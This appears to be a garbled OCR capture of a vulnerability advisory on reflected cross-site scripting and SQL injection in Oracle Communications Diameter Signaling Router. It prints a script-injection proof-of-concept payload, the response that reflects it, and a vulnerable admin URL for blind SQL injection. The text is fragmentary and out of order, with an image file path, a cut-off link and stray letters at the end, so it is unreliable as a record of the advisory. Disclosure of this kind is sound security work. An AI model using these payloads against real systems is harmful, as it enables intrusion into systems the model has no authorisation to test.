 As a proof of concept, an alert box can be shown with the following payload:
'><script>alert(1)</script><"&gridfilter_op=%3D&gridfilter_val=ncc"><script>alert(1)</script><
The filterBox form element in the response contained the submitted payload that closed
the HTML form tag and showed a popup window:
<form id='filterBox' method=GET action="/rbar/suppappl/index?gridfilter_col=applId"><script>
SQL Injection
An example URL of the vulnerable page is the following:
ax/snmpdata?module=admin&controller=snmp&action=grid&scope=test&start=0&count=25
The following payload was used for the boolean-based blind SQL injection in the URL:
Parameter: scope (GET)
SQL Injection and Reflected XSS in Oracle Communications Diameter Signaling Router
https://research.nccgroup.com/2020/11/03/technical-advisory-sql-injection-and-reflected-cross-site-scri..
S
zi
Specter